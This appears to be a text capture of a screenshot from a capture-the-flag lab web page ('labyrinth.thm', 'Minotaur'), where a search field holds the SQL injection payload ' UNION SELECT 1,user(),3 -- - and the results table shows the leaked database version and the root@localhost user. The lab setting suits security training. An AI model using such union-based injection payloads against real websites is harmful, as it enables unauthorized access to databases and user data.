 labyrinth.thm/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Minotaur
Choose table: People
namePeople/nameCreature:
' UNION SELECT 1,user(),3 -- -
Search
ID Name Password
1 2 3
1 10.4.19-MariaDB 3
1 root@localhost 3